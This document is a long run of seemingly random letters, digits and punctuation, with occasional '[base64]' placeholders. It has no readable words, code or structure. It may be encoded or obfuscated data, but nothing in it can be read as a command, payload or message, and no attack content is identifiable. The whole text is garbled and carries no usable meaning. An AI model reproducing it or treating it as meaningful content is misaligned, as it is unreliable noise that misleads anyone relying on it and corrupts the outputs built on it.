3Ia61B8#F66bd146bZ21970Z71X75ZZ237YXD37d21b7Yc52986D2238Yaccf3c93XY4198ef469dF44Ba2f950Y7fe55c812a7F25cY7D42973!e62aa!e358Y186cb41821BB1b67D02748842471db238d992B8ede3441962X96e43356X84092e941Y1Z7,3acO15BY2b6297X~c60a8Qc15YFOF5Bc41B3c78]F65ce172B9XF381d51d818Y2484D03990b1XD95XD429ZF2F736Y3FY51Y8ff56YD@45BB2L960b7TX65bc136Yc118Z21a76Z0103F7B186Zc71c74D7F442ZD2c51e3298De63283D83Y52DD3F93X84669b3*d62BD179eFD2260d32872Wd61a9#D3489176Bb31720BY1a66cf264783257Xd82136Y9F4499f)34De83c84X8@f64F2468Xf2X552a9H057YX+55cb3RY61B8=f66BD146bc21970c761Z1Qd76cdXX2Ycc257Fc8db7fZY347FDZ348ee02B8D9YKd93B9W39XF23a9Xc51Ya8fc44Y8b14BabF760b7d814B6!f69B2c569b41e69c61X78ZY157784f77Fa3XD88DZ2488YF=492X62X9285f249Y0f74eY5fc53YY=158af[65Db4[B62B91067I161ad166d8Xca6Zc62272be262b9X9999eaF842DD3179dd)459Y33e92da3e65ba~49FF33b9FZ61B65H0549c[02778D01e74^9626a63af6FZY3080X13289DF74cdf13bd71X4F72DF368dX43B92X94097ee61F037686374B4Y63699fe_261FZ50abfe60a8FX11aeS457Z1196db71c2993dd79c0f11481d82f86DD348bX23990G392d9!Y131958e26f75B43Zfb87DZ2173bd59Y0d1f461B8Sf66bd146BZ21970X372b9XY50Z91F7cc7228684XY32aa2e85X32688aff995DZ,d309Df44ba2f950a7fe55YZ1fYXf52685:[base64]|X65BZ136add6Zb3X439c71f74c81e6e9ZF66fd72387cdN277DY347Zdb308eb3fd98F04599ef3f6dc2]cY8ef2043B0(75Xb5_Z63BY1168BF32Z1~8398eNY20BF206YZ2F02cZ92Z83D6304e9YF17Yd33b87eb3186db3e98X03F94F2O995F84D66fe57a5f653afFF1184FX57BF~b6FB5Ja5FZ21Z64c318768D197cd1f741caFX539d3980b1D44198XF469DF44bY2f950Z35299ZY1Fad]149adB650b0FZ65bcDD19B9=670B8222396eb79cd1579821c7Zc83188Y9X585d23c84XXFY91dc4691ed4350Z318Y0XB55Y0YF5eaaW059b5D612af1269bcdd29801F76cddb7b8Xe078D21X3d96f54ZY2F065D03Y85Y31883ed3874ZYF76a8dfa51a8FF56YDS45Bb2(960b7KX65bc136ac134Z2*B6YB51976c2137Y9ZBF2c83DY3188DF368De43b92e94097XX459cF34aY1149ZF84ZYBZ9ec59B0,75Xb5NZ63ba1168bf166dZ41b72c92077ZX257cXF77cfF6409bF943D830577YX73e95ec439YF1489ff64dY4fb52Y9N057YX%55cb3|Y7dS55866Sa55bfVa6fB11967B61a7797d376ce287ac52734Y7XF539D3285B1d44198XF469DF44ba2F950Y7fe55YZ*35YB1V85fB6!D64D75fB2DX648YD469BZe8?b78cf267Dd42B82D93087DX358ce33Y91X83F96XD449bVX96X9159Dc1_BY0F31f42af~65db4,B62B91067BX156ZZ31a71Z81f76ZD247bD245cd262eD82183cb3379X3358Fb1XD96eb458cY013?X:X5F6Db74cY5ZBXX5bB2&960B7.X65BZ136ac1186fc61D74cb2279d0438D227XD2314f72DF368de43b92e94097XX459Zf34YY1F84FY6FD54c743Y7fe56b2F660YZ:95F68!464b0135fbb176794d066cc2376ca1b70DY2683D9F1919D3B83edXX61ab^657XZ454D46926eb841a5FZ54b0F45eYY=75D84Y7146bc21970Z71X75cc237Yd1287Fd62d84DB4X98337cdb268Ye73384eb&D309DF44bY2F950a7FX55acH35Yb1]85fB62973Q853bd:8358ad46fc3LB6F96XB79ZD1579821Z7ZZ83188a9X585D23Z84XXFY8cXF3F95a2F78ff74594b749a1F34aa2!22864-d62bcR3178adf6dc1=96d761070BZ257Z9dD970Z62F788ZFF54X2367eX2XB85e5319YF1124Xf64eY3FD535897U45Bb2%960b7*e65bc136Yc1186FZ61d74cb2279237BD72171Y0DZ79cd287Dd53855a32X8Db2448aee4793e4399Bb33ea0f449Y7ZY146Xc31X78ff5e83c13489D36Xc2^a6e95ea78cc1478811b7bc73087a8X486df398297;Y54YF^064YX499DX54970Z553Y7XF5346b3.a61B8WF66BD146bc21970Z71X75ZZ237YD128c2226Xd72e4F8B2d86e0293ce02b95X03d95XF418cXXFB6eF41a64FF539bFF267b-95DY5O912YZUZ58Z11839751770ca1326ca157fZY277Fd92b76d8X558e0&44eX93D85e91065f3478ff3X653YY.158YF,65dB4SB62b91067BX156ZZ31a71Z862Z2-X77ZXXF2BZD2783D31f878ZffFYfa4b59a33e92da3e65BYR49Ff33B9Fc61b65Q0549ZM0277ZZ661B5FD6188D5317e136c746Db979D43X97e479d2dad31fDF59e2378fe1365ca64289BYdd4Ya1f84fa6FD54ab!259cc5bY2d3ceX0261196:e1675d52F7FUd61d0ce79ZX1Z6Bcde14b953178a9ZZ3990e73e95ec439YF148BB4a91c2cbD1109Y272d6Zf4b33F94D92B75115889YZ1970Z71X75cc237Yd1289b2a71a2J881D7347fDY3e3Za2ea62X63d9Bde4067B14d94c5e855YZ@35YB1?85FB6@d64D766YDde39b3187080136F851272be277X821Y85db2d82ZD3783e0363f9c2e91eb*D49Z3297ba545Y1FX469F,147b1FD5aB0D51FBB!23356c31Y71Z81F76cd2497e17dd2f51885dc338ae1388fX659X83D6083F0479ef54ZY3FY51Y8ff72*14879Z7256fLB5283Y6136YZ1186fZ61D74cb2295246b9cf17fd72Z80d62654B8307ce83299e6UY54XF479ZF04696Z41963ff46779a]75eB5Nc63ba1168BF1689185F90e561771677c11947832083da2d87a5F148DB337fXB359ZX9FF8bee435cF44d9BXZ49a5f5T77Yfe56Y2=e58bfUc22ae11668cd65F93X832ZX154669d62d84db3289X0378ee558e72e5fBX418be2F4XD39F996F94dY2ac615XZ51D6X,35Z645Da969135aaf1161Z6ca63d1cf69ZZ227fc31c84DYfa44X027587Be83F96XD449bF249Y0f76Yf940716c7Dbdaf3Fa2[7)[base64];c48D23e9Zf44498*2^0Y5XF59a5_94F7dZ763aaDBFX6BZ21970Z71e75cc3F89257Y9dc02D84DB3289X0378e|190X5W82b98XF469DF44Ba2f950a71aa9f02170ZD17b3FY2b4eBB1269Z0176ec51Z73ZY3DZZ134499277fd4287ecefc62cd2Z86d63Y6Bdf4189B7,19cf4499DF34371c610YZf32447B4}B62b91067be156cZ336Z5Kc3D92,e24c3246XZ6f430cd3087DY34529ef58YD5348Xde4293e74991b13dY0f5Iea6ff4D9Xfb57Y7B92ZB2fd5cB6T66aBB?f71b9d965Z81d438D164Y9fX985ccFD208DX43b92e94097XX459c[F9XX51675F84299YBY4f0B023b1&54DB1BY54b4@069Z0e11DBD&a74BZ26279aef7dD1197d862080ZZ358cYDe989d64088f2fe95e04a95F14754Z71Za4XF59a4B362YX(45DB9DY16B3166DZ0X12d84237aD1df7F92X47cd622419aF950Y6F469D43e89a71c87F13Z78ceFB6e91FX55YZ?35YB1S85FB6*d64BB1269c0176eZ538c6#f6eB91d7ac6177ea0c33087de358cX33a91e83F96ed449BF249a0f74Xa518a0FZ50afZDf05dB4RB62B91067be156ZZ31a71c81f76cd247Bd22980f37Bd3fa4cY6F085DDG42794eb4299F0479Xf54ca3fa51a8ff56YD&45Bb2^960b72aB2-513b7J26cB71Z5XZ61463c7244480237BD52772d4X1549c)04adf325e81XX459cf34aa1f84fY6FD54YBH259b0#75Xb5Pc63BY1184#c5F8b113781166995B8257cd32a81d82F86DD348BX23990e73e95ec439aF148bb4396c24Y6Xb84dY0ccXF5cB3LY61B8&F66bd146BZ21970c71X75ZZ237YD1287FF27ad3DB85ZX3078e02690e23Z5e9a4398F2394Dc0BBbb&c1a64f952789B%85fB6+d64BB1269c0176eZ51c73ca2178ZF267Df03acf2B7fdeFZ1f8ce33a91X83F96XD449bf249Y0F74eY5FZ53YYG174F054YB@35fY3%D59b6QZ15B1115dc0Hc68c414417d1379D02377Z81D87D330869e3X4YX8309a9bSX60ad429ba39ce8c4!X97fb52YY]64YB4|05Db3dafd6aZ1186fc61D74ZB2279d0277XD52Z83DY31a4ee89D2317ce03d89da416386f34aa1f84fa6FD54ab#259b0_75eB5,c7FZ95XY9135X8Be02ac51961Z5ec41ZF236BcfD872d21X87DXFF3Bdb2892da4450X24595XBf84De54D9BXY|d9Ff749Y0f8587eBY63b812596dX035c3175fc3cc66c6127bd2F32fZ61Z85ceX255aa388cd43841DB3b87f04768a44cY4f953a9YXed5aB1G85Fb6}[base64]~85Za4M811YBWb57c0173874166FZ91225Z9147ec9267Xd82Y75d7X457dfW34De83c84e8HF64f2468eF2e552Y9N057YX+55ZB3?Y61B8(f66BD146bc21970Z761c1Nd76cdee2YZZ2682d21X868bfef9F94a58Y23d91d93d64B9.39ef23Y9eZ51a64ff539Bff267bZ560B4fc6087d12f7d126B736ZB878f27bd0287Ycff53fdb225376X33Y91X83f96XD449bf265F43B6c6778b8YY3Y9D#2P665Z91B72B963bcP06878c32b83F31Fbb1Y65c41e7c8f247d8ef842de255679e63D94XB4299f0479ef568f73X6f787ebd3ed4da19Y260e357b9#468abOF61B0X22cc8@F4063d0277eD52Z83da3188df52e12859bf388Xeb3691f5f359Y1199dF45295F71e68%44b7c9fJc63ba1168BF166dZ41B8e1D6495FB74cf272ac21X75d52f78ZZ2485d5e795de408B9a449cf1459bebfb98XX41ab,[base64]@B62B91067be156cZ336c5]Z3d92!e24c3246XZ6F430cd3087da34529Xf584D93F94DX4397ed439Fe8K894F74Z65FD56a4F552aefe1083R358BX135DZ2166cZ21e67871376ZBf13BZ4F84D97337aYBce3B92X94097XX459Zf34Ybd4Z93c419a7fb43Y7b04aaaf65Fb6D713B3=06aB21Z1d90X573Z7@F737c1676c22b82Y3DF7FZZ367XX8F48bd6408Be73d4aBD129aX54F9aY958a4fa53afd0:cY9Tc63b6d7237Y1970c7d57588da72cc183790XF469ZXY5FZY347f9d127DX7326Xc4f16487F44BY2f950a7fe55acN35YB1=85fb6&D64bb2XBZ[564YF1370BZLd7496b9267DD42b82D93087DX358ZX33a91X83f96ed449B{e96f246a5Z3e653aa^158afG65dB4(b62B91067BX156cc31a71Z81f76X971Z9F03a99F33dD22a5174X1388fX63d94eb4299f0479Xf54cY3FY51a8FF56adS477ff5260&44Fb9_469ab1361b0147191cd70c82274BF212eY1X94D972c7fabZX3B92e94097XX459ZF34aY1f84fa6FD54YB}259b0=75XD159acd85X84ce63b6e2R572Z92077ZX257cD32Y81D82f86dd348bX23990e73e95^890X3,F97bb_59aed193ZY9U057YX!55cB3.a61B8JF66bd146bc21970Z71e75ZZ3fc72028d21B7dc52d73DD2F89abe790X53F869Y*d-8*85967B1469FZ5e855YZ_35Yb1J85fB6?D64bb1269c0176ec51c73ca3d871Z78ZZ2b496cd93087DX358ce33a91X83f96ed449Bf249Y0F74eZ13Da1F850acf05YY6[35962FX5eaa?D59B511618Xca60Z61d70c4156YD4207dD3eb8B97357DX7X85BY5;451X63F47408Z68B23b9ff64XYYee58a4]1577eY1Je65BZ136ac1186fZ61D74cb2279d0277XD548922D76d52084e12d7ee5M72Y97XX459Zf34aY1f84fa6FD54ab^259b0236dP24db7S22f84ce69bdL56990e573c7^F737Z1676Z22b82Y3df7fZZ367eX8f486e9398f9cf189F13F8eb1439bXD449cfc225e;75ZB6fd1184d967bbV36770[Y6YB61F7697d36ac0297286F94Xdc3078DZe57fDF2b94XB&c48F0489Df74D5291fe55YZP35Yb1?85FB6Td64BB1269c0176eZ51Z731D75d11b6b9aD673Z72277cf324F9d2887YZ3e84X8418dde3395ad389aXX43Y1c4GX68bd1872F9587Dbb2e83cd68BZ+4688fe472Z6-e727B1575Z12a81Y2DX80D9337Z91.44Xadfa5ea84397df436Ybf4da1X94D40YD,45Bb2G960B7=e65bc136ac1186fc61D74ZB22bc1Z68d12849852780da2336da258FDY378fX93B86X8F568ee145eF94D95f92075)3579F:3{ca6^652BB12336f116ac4KD20Z4Uf79c42179D32570d2DF52DYfe48X3377fe3MY5fXD4189XDX04DY4fb52a9&057YXR55cb3}Y61B8(F66bd146Bc25cbc.871Z8X925c7217DZD198186F9f4f445539D388cD4385fB4FX99ed3599Z0155ffa4X96FY2176c05BYFF75B82D02b78)D666X67B373ZX3791DX73ZZD4ZD19d953dc3189DB3056Y03c83B4d7449BF249Y0F74eY5FZ53Z6559ZZDc8DY20]B90T8106Fcf2979^75bZYc865c812697b267bc9187a8Xf842de255679X63D94eb4299f0479Xf568f73X6F787XBD42D4da199Y60X75Db1fd61YXDD27Z3Ta3B5eZB2279d0277XD52Z83DY4DDZ2354ba3389e6318cf0ee549Z1498ef4D90f21963ff46779Y[[base64]%169de3688e93292dfSe58f34ba0f44Y9ac81D67[34a7b9X@b62B91067be156Zc31a8D1c6394X9657B1Y7bc51d4b872487de318Ba9F54cX33890e2438cec395Ye6499Xb74Fa8f647Y4&05062D55Db2{a5cBDS666b3d460c3183X8811459ae480c7f81b88df368de43b92e94097)Y99e01170f33d94Y69febab6075M3579F.3+ZY6K652BB12336fKF5ZZ6_X7879XZ41cf236bZFD872d21X87DXff3bDB2892DY4450e7329ZX74399a6196ef641abF6G5B4;056af_b2c68[568bf12337FD675cc2331D1e436ZX287493XZ4BY2f846bb2690DBf96eD9438eZY204DZ0X350Y7fe55ac%35YB1*85Fb6,d64bb1269Z0178a1861c0VB6Fcc1869d0F21582d93087de358Ze33Y91X83F96XD449bF249Y0F76YF24ea2,11F42af@65db4Ub62b91067be156cc31Y71c81F76cd247BD245cd254c96F24F992X86add03D94XB4299F0479XF54cY3FY51Y8FF56YDH45BB2~960d35bYXBZ60YB1560Z5~76fbdUZ70ZDXD29ZZ247eD01B7d8YFD45Y9F388db&72a97ee459cf34aa1F84Fa6fd54YBW259B0H75eb5{c63ba2db5I834BYX02aBF123e61ZX257cd32Y81D82f86DD348bX23990e73e95XZ439Yf164ec3F6bF31761f6497598^55cb3OY61b8:f66BD146Bc21970c71X75ZZ237ad1289b237Z842X77D92189cf398Be5.743ec419Be2f6696464B5Z3Tda2FB2144b1_85FB6+d64bb1269Z0176Xc51Z73ZY2178cf267dD447ZF2d75DF325392317ZX4385ab2FZ91ef37Y1F41538Y5fc53YY_158afT65db4=b62b91067BX156cc31Y8dd76cZ81c7b99BZ2980D72X85dc338Ye1388fX63d94XB4299f0479e118dF148a0FZ40aaf653Y9b24eaefa5dY9*561b1de1Yb0166dZ01465ba2470ZD233bDBX785cd3738abF551Y1368f9790dc9Z5166b0399DF44ZY8ec56a2ff557Z9F(c63BY1168bf166dc41b72Z92077ZX257cd346902b74D31e82df2b7ZX3Q52895ec439aF1489fF64dY4fb52a9H057YX216bI04bB5&02D82ZZ67BBL3678Xe371Z5JD717a1474Z02980Y1dd7dZY347ZX6f284X7378d9Yef87ef3D8ZYF4199XB429afa205Z*55Yb4fb*F82d765b9M1656e{868B41D7495D168BX277084f74cda2X76DYe37dDD2992e9-Y46ee469BF54b508ffc53aaH158YF}[base64]#75eb5,Z63ba1168bf166Dc41B72Z920BY1Y66cf264783257XD82134d8238dD8358DX73984e6F366ec125cf74b93F71e73M1559d=1!aa4!450B910316D]f68Z2}b1Xc2%d77Z21F77d1236XD0DD50D8fc46X1357DX1W85DXB3F87XBDX4bY2f950a7fe55YZ&35YB1(85Fb6Kd64BB1269c05YBY=66Fc6X723c51F7Bcb177f84F7f2f243519b368ad2365Db24094dc4049e3438fF84f70ac4eYBFF47Y0f9;Bb0+852B9?356B7c538771661c91d3F97X17cd0187cY3F842DD3179DD@459Y33e92da3X65ba{49Ff33b9fZ6146FBZ51YYB2abF7B731baPf67b9=e&[base64]|b5Y8Zd672B9ea+d7Yd1287fD62d84DB3289FZ8bD2M369e23895X03b9FB9(39Fe6173Ya7FX55ac;35YB1!85FB629b8FF308X-366bb1261c5,d6692ZF4BZY1574ZXD93B871162bfX345911894e93544e44049XF4593c1QbY7XX1f42YFW65dB4RB62b91083cd69bee1P471Z81F76ZD247bd245d4294Z6fDZ338YX1388fe63D94XB5eed3465b7115bf73e6F92ff56YD[45Bb2J960b7)e81105788DD6Bc3186ZZ21240B31f6fZDd54FZ42781c9287Ddb3757a13c94X93D93X31166B04Z93Z4X754ab^259b0,75Xb5;c63d665YZDD32aec463c4Oe6694d06dD0277aD4f23X953783D33147D3368bY42f84e74189X83d9bF7NaY2fb499af753a3c152b5&55B68db6ebaQY687XWa6DZ2db66BB1e78c01f74D22X4X982155YYF490D7O82b98XF469df44ba2f950Y71Ya9F02180_34DY4b6affbbb70851367af131Zb61662cb22437f1F6cD61X8889FZ51DF337bdfe882X22e97XX@f4Beb38Y2XY5460F742YZF753a9B6297e)651bbT615Z41066bf1b3Z781578cf22438fe685dc3341e1F446DX3884Y3FZ5bB2W856ZB36a0XB=97ee9539XDY305DD0F360b7Je65bc136YZ1186fZ61d74cb2279D0279a2871D01b7Fdc2879X0P22592e94097ee459cF34aY1F84fY6FD54YBN259B0!77Y-25eb2112f52bf166dc41b72Z92077ce257cD32a81D82F86DD348bX255DD355Za8@852X73f6689f64DY4fb52a9}057aeU55ZB3#a61B8~f66bd146BZ2198c1467751964ce197XZ02876Z52986a6X285dd3789D43643B6fe62ac4194Z0X350a7fe55acO35ab1P85Fb6.[base64],159B5F963afUc626BH767b31662BX1a6a97D369ZF2679ZD1e73dd2986DZf494a03e86f0F164b0K398f1F9f23XFXB3Z8129BFF56ae=a4Xb8{461B7de;16eZ51Z73ca2178ZF267dd42B82d93087DX35a8f28Dd63580X4418dde45678Yf74Xa5FZ53YYW158YF&65db4)[base64]}d98FY4Xa3^1246eZ81d78d259B8DD1b8ee32Dc81c64c8XF44d2266eD2db75d5218ae1,23eX03993dcf164B0)367B14cY0e84Z73c856YYF25649b6UD64BB1269Z0176Xc51Z73ca2178cf267Dd42BZ52571DY31528X3089e32c3fX32e98e34098F2448Ff1fe71F71D67P2569X(2297X%c60Y8,c15YF(F5BZ41B3Z781Y73ZD1629cd1882cd2Y82dc2X79dbX85be3M751ec4088ec1368F64Y92F6X956YD[45bb2?960B7[X65BZ136ac1186fc61D74ZB65c5117YD1F22XD02Y86D6228Y8f:2fdFD4e5ZY64195dd4168bd4b9Fe74B54ee4e9Y.35a7bB759B6JY52YBS416BB135Dc4]X61c2d04382216cd4284YY2XZ87DB2387YXH34dX83Z84e8%f64ae499dX54970c5*faafe46YYD11e6FZD1f75.a636B64B05Yc71X75ZZ237YD1287Fd62d84fe87dc3486db)14be72X5f82ef469DF44bY2f950a7fe71*047787384c4b646Y9Te1271D2426e!86Bc11X62bb237989d441YDD975D41F7ed83649DX3748b2fc98DF1033a0F74eY5fc53aaV158YF22B1f829323877F58e94d3561a9a1663BF)e408Y266d9eZ12e85DZ338ae1388FX63dB03f86B71D96XZ4994ef5351B7FF77FB52B0F3557ZZ662a9dafd6ac1186fc61D74cb2279XZ7bZ2f359D22d8588207cD3338Dd62a82X33345ec3493X5f89Ff23ea2FX1d59XY56a6|4(cY8FD60bb1869c1,9688ed874BBec^f7Zd32Y81D82F86DD509Y368BaeD13e95XZ439af1489f12a1F6193ZY9;057ae*55cB3#Y61B82Bba:1327cd2357F1B6293b6237YD1287Fd62d84DB32a5347BYZR18fe73Z90X63664D4157fcb155ffa52Y7fb51Y1ZF246XPa5182a51269c0176Xc51c73ca2194236a9bF06Z822182ZZ24528X2B8ee53892B0FZ53f2339DX9V597f4#Ba3fc4a9Bf854a4B629B9fa64B0cc5XbbDF29B2e63B85216899bc2980D72e85dc338Ye138YB3a81b2{795X931959e3898X44DY4c5S1Y1XX58a0[Y?b7ed361B5fd616a@464B0197091ZD6DBY246cD6e279Z42e79d52b38abI088d33d88974692X8419Dbefa97fa51a4Z51168*75Xb5c36376Z860BY(6257Xdd348YD84Db8226d8BO06BD5205cB2df5275e23990e73e95ec439YF1489fF64Da4fb52a91cYYF3529d(15XYYFB6284Y7146bZ21970Z71X75cc237ad1287fD62D84DB3289FZ84X03493b1d44198XF469dF44bY2F950Y7fe55acP35aB1]85fb6LD64D75fB7DX2b87e12bZ0183F62cf267dd42B82D93087de358cX33Y91e83f96ed449Bf265ed404XF23dY7F25799)14F9e*25F7FBB5Xb61062YD~f1Z8fd73B851a6D99BZ2980d72X85DZ338Ye1388fX63D94XB4299F0479eF54ZBF479ac64c72bc51Y4d0f360b7Re65BZ136YZ1186fZ61d74cb2279D0277XD52c83f67ed1fd85a9f388DB^72a97XX459cF34Ya1f84FY6fd54YBP259b0W75Xb5Lc63ba2db5,e16Z0=96Bb31B61ZB1d7799d57XD32D7488fbf6f647559f348dB3D6439af1489FF64DY4fb52Y9V057YX-55Zb3SY61b82b75Sa66BY19375aZ71X75cc237aD1287Fd62D84DB3289X0378Xe53caf2B8fe63e9aDX4894F14750XZ4c98FB47a3FF4f7cb84XB4[B5XB2P358Z2Te6Bc1d97985236Bd5d64996f23fD42d352e7a56a0298De43c98dc4692XF456c8fFZ53YY{158af#65db4Kb62b91067BX156ZZ336801b64c3!X72cf1b6ZD3F51885dc338Ye1388FX63d94eb4299f0479X115bf03bY5F01d72BZ57YBf3577XD361b5FD616a}464b0197091ZD6Dba246cD6e274D7277D8YDF77df2d7c9f3189db328aea104ZF54YY4ebff72c755Y9f1555XF858a4Td6485Z158YX176074X73Zca1e66ZYD36DZD1982d9fa36de368be53B407FXZ439aF1489fF64DY4FB52a9;057YX;55cB3UY61Lb63BF=95988c461b51065bd203D8b16759Y2Z72d62F7Bcc21839B2688DZ318FB2FZ56ab[660X7466Ba91c71BB56aaF2567DD260b4fc6069L363af186F90cc6ec7216a7ff23f9bX84c963185ZD3158YD3b8FD73b2e9BF249Y0f74eY5FZ53YYH158af;65dB4Wb62b910YY^Y56bf163773156eZ81124c8137Dc8257dD72974d6X356DZP24ZX73B83X7[e63F1458dF1fa94F440a9R0215DFF58b2FB+eb2FD67b2LF67c1135XZ0cd40Z8ec36d1256dD1f84dDB2f77dbZX3B92e94097XX459Zf34Ya1F84fY6fd54YBP259b04aaaf65fB6d713B5-f6BBBG76f74e7e2e233418b267YZ2264Da2XZ87DB2387ae{34dX83c84X8Vf64ae499De54970ba1170BD52abb3acf8b832BB1068BYTf357F1b6293B6237YD1287fd62d84db32Y5347bYZY7B9ffea6fX7@B55f138698ZF950a7FX55ac:35Yb1_87bGa51828B91d04De7XD2ZYZ73f270Z61626a82379Z9f53fDB225376e33Y91X83f96ed449bF265f43b6Zd24Ba1FX49a4H8Q66cb42Zb0[[base64]*Z63BY1168bf32c1-83983DY3Z8622699Ybd2a81d82F86DD348BX239ac3B82b3@896XX4397ed3D6Bc54485ee4XaaJ7216B;65XB3^75Daddb307Y165d8XB11e75ZZ237ad1287fD62Da02f76a7fc788e2d8ed8305e9a379af1449XBZ.85fX847a8F151YDRa16a2:55a73-b64B2%360BZMc1e91KB6YZB1474d02d39c5287dY3ed76aaFF49X52c5d80ed449bF249Y0F74eY5fc6FFX4576D558Y2f9@bT45010Z5da68bc)46871@B6BB7207798d474c12B73ddde51Y63488d0343dD73783XZ4364a0408Df73FY9b54Z97.14cY8FX?B7eD35BY6105b6a1965bb147091cd6YZD247798e43Bda31889636499B338DD9f851b0)[base64]?85fb6#D64bb1269c0176ec538c01321c5107Yc52a6cd42271D532528X3189X33580X2XF62YYPe58ed406Z8fFZ53YY~158YF{65dB4%[base64]~76086Y9166DZ41B72c92077ce257cd32Y81D82f86dd348Be239ac3492da4497B8F796X1499dBF1761F6549ZN6597Y9D.a61b8|F66bd146bc21970Z71X75ZZ237Yd1287ff23cd12D81e0FX218XX53Z93XY4198XF469Df44ba2f950a7fe55acG376f256adJ561a5OF5bb8We17B3135fZ2=X6YZ616437F157Bd22579ca1f89D53288Y0404ZXY329c9d105ab8{69bF4FZF541J1b6ZB159eL259B1!D51bb?764BYe1#471Z81f76cd247BD22980d72X85DZ338ae138YBf590D93883e74490e1486Y8dFY51a8FF56adN45BB2{960B7#X65BZ1386d065b01Y6592e731cc2068ccF348D62Y72d6df79D9258Xe5?642X22F99e14b57X94c9cF2ff54XZ54Y2f114a6fe50a7ff5F85Z16abf196074X73cca1e66ZYd36dcd1982d9FY36ZD238cD5X95ZB13f93db3F48e2428XF74X6fYB53YBS05aB0b5f461B8@F66BD146bZ21970Z71X75cc237aD1287fD680d8347eceFD39d62a85da3295B2L08bXY#fa1e74BY4F04196F8109bFD51a6U42771cb207bd55cbbX01X91e630cb1F67cbF247d52971d5DX78d8248De4&541e33c96dff467B1_F5Dc1HbY6FY42a6ZD22b0N44Zb0a31067BX156cc31Y71Z81f76cd247BD22980d72e851F7fcb348BYZe88aX33D86993d88f23d9af24c9eX94b58ZB5177c15cb0F85c83D866BY+2666F:969b51X7596d274ZD2770832772DZ2784dc3688D33542B53D61YB469ae2466dc250a4ec5043B0P75Xb5=[base64]*B9bfe6367c6D7ce5c2F81c862c81268c4267c8cD783d3287cd72Y8cd42a3De73094ef398aX3F599f641a4B11b65&148799c?960b7;e65bc136aZ1188b1a61929ba1X05Xf7FD3cbf83-37fcc2877Y9f38FD6~72Y97XX459ZF34YY1F84fY619Y8XF2086ff55b2FD58bcBY2068e064bb195ZBXX52FZB124366d32Y81D82f86DD348Be255X42B5cZZ3484XX4469XF464dafFB75f5499aF912B0N21798_050ba1035BB121991{b7190ZZ4cZ81571c0e36Fd32D80Y5XF8bd2Q32693ea4198ef469DF467B14dY2c5e855ac}35aB1#[base64]|1JaY4;450b910316dPD5ac4?Z7677ea3FZD2169cdD670d01Z85DZFD39D92690d8424XX5309aX54197a4176Zf43fa9F4XD5aB1[85fB6?D64BB1269c0176ec51Z73ZY21d01c72ZB2748842184DB2e4f9bf291X83f4dedU052ea4490af=867BX1462d742acf7158aF55faae63Z69dcff6cZ31a71Z81F76ZD247Bd22980d72e85DZ33a6347dDZ278bX83485ec:e319eF54ZY3FY51a8FF56YD&45BB2)960B7We65bc1386]X6Ybe1D3b5Xcb2279D0277XD52Z83da3188df368dX43b92X94097XX61e94168B2115Dbf1270BY4fY7ZXf15eb5Pc63BY1168BF166DZ41b72c92077ZX257cd32a81F47ZcfDD81ZZ3681e62890DX2d91ee^X4aed459fF13Z9Xab1X66ca14a9fc284bb8;f66BD146bc21970Z71X75cc237ad1287fd62d84DB4ed62955DB?14bX0335F82ef469Df44Ba2f950Y7fe55acG35YB1M85Fb6[D64BB1285Od608Z143882176a96B9267Dd42b82d93087de358Ze33Y91X83f96XD449bF249BZ449Da54f98FY42aaF05YYZ,62864Nd62bcN3178a8585D6X42XZ31Z4265D22980D72e85DZ338YX1388fX63d94XB4299f047BYR499F549a8Z6X956YDG45bB2)960B7Ve65bc136Yc1186fc61d74ZB3XBY1X75cd296Dd72380D6DF7BDB278Yd6328XDX;b47dd439Yed4192X7519Dfa5068O814B2FY6465d82281ZD2f82D368Z1Z9Z2{eea34bd2178d02c70DY2683d9(02390e73e95ec439af1489ff64DY4FB52Y9.057ca14YFF857Y2M663YFO06789YZ1970Z71X75cc237Yd1287fd62d84db32a5ef84ZF3984B1O650XB3f87XB1267f54991f5FX98F844ad~42561;14Xb8L06a76@86bbb111e73]B73Z11033Z51d6fc61e7ea4e089de387f93#65bX93D85e9f28cec38a1f81955XZ42YBF4#87Bd05eb2FY5X67%161YD166d8XZY72ca1f79ZFd41380d72X85DZ338aX1388fe63D94XB4299f0479Xf59FF7539dXD1c58f549a4F951b4d11fYY=92eZ0:66Yc3Of60b5172Fba1c70c5234690XY3F9af47BDYFF3dB0.54Fea3e86XY1166F44890F4fd97F743YZ|[base64](05aacf75966D96185ZF6Ybe)66Y91X674Z8107467d42b82d93087de358cX33Y91X83F96XD449Bf249X3438Ff84f70YZ4Xa8S454Y0+8Ud807b7bccda24bf135BBFX63b852074BZ20479ce681D51d81a8fd47e2367XX2=95ab2FX60b3N499f2FYF33fFF79R257YFR1567cZ662a9dafd6ac1186Fc61D74ZB2279XZ7Bc2f3XXFF3f31c124898Dec51a2F684d84745e2458fe6F8Y3F84695F7QB75BF5ba2d3f663BY1168BF166dZ41b72e574bbecF5fb3aZ45157961edd69be}3559F3b82b3D6439Yf1489FF64dY4FB52c5549BZZ32YBR15ea9O46882cc68YFX0#370Z71X75cc237Yd1287fF281Z8f956ZX367ZDY348Zd83Z4ede3898f0484BF64b91F55196ef57a3S056a0.2-d6fbb5Faa1262B31965c11121BD1Z67Z62047912d74a5c8358ce33a91e83f96+953XF44678aF74XY5fc53aa;158cb5aYFd2F562b91067be156Zc31Y71X473BYXB358Xee38D41B4c6FDZ338YX1388fe63d94eb5Xed3465BY48Y0f5499fXF1d81F6585bBY2ZYF,564YYOX6795UY6Z78X22cc71F74Z81e6e9Zf13bd71e4F72df368de43b92e94097XX61F03768bd394Fee4F99F11f5BF85bB2#55F7dc920b3#86Y7BH76YBFd870Z91768c5217183F67aZF3142ZX3186YZF67Fb3L852XX356689F64DY4fb52Y9(057ae@578.74e7fde61YB_214%d59198c1Y6XB61Y23bd1D69d2294Y862673dd258F90V358X63Y82X6ef89e9359eF51652f23fa9F15B67fe49b3fe5ab0BD3085QD58Z2+D1ccb176dc622437F1Z7fD6294Y96ed8ce33a48X8FB4De53f8BYYR362B9]f5Dd23DY7F21085F05Ya5X13764d7FY67be156cc31Y71Z81F76cd247Bd22980D72ea12f78D72286X32f80X7(92Z99F0479eF54ca3FY51a8FF56YDP45BB2?960b7UX81,965B9183659Z61D74cb2279d0277XD52Z83da3188df368De43b92X95ce43Z63YF-666b0459Dc4e754YBU259B0T75eB5{c63BY1168BF166Dc41b72Z92077ea72c5d377Z22c77dc1e86D42387X4P440X33b95e73294a1145ZZ0+Y9Ff21X41ae*55cb3~Y61B8Rf66bd146Bc21970Z71e75ZZ237YD144ZZ1f4Bd1F741d6295578X53c93XY4198XF469df44ba2f950a7fe55YZ=35Yb1&87B{35682~